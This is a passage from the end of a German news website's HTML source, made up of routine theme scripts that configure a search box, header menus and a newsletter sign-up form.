text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--accent-color)","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"var(--accent-color)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--accent-color)","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"var(--accent-color)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"var(--accent-color)","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_87';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_87');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_132';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_132');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Newsletter anmelden'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = '[base64]';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Best\u00e4tigung ist erforderlich!","captcha_user_score":"Captcha-Benutzerbewertung fehlgeschlagen. bitte kontaktieren Sie uns!","captcha_failed":"Captcha-\u00dcberpr\u00fcfung fehlgeschlagen!","success_subscribe":"Erfolgreich abonniert!","success_unsubscribe":"Erfolgreich abgemeldet!","input_placeholder":"E-Mail Adresse","unsubscribe_msg":"U2llJTIwaGFiZW4lMjBzaWNoJTIwYmVyZWl0cyUyMGYlQzMlQkNyJTIwZGllc2UlMjBNYWlsaW5nbGlzdGUlMjBhbmdlbWVsZGV0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_popup_modal","style_general_column_title","style_general_single_image","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_mega_menu","style_general_header_menu","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_content","style_general_author_box","style_general_single_post_share","style_general_tds_leads","style_general_socials","style_general_social3"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 21:00:29 -->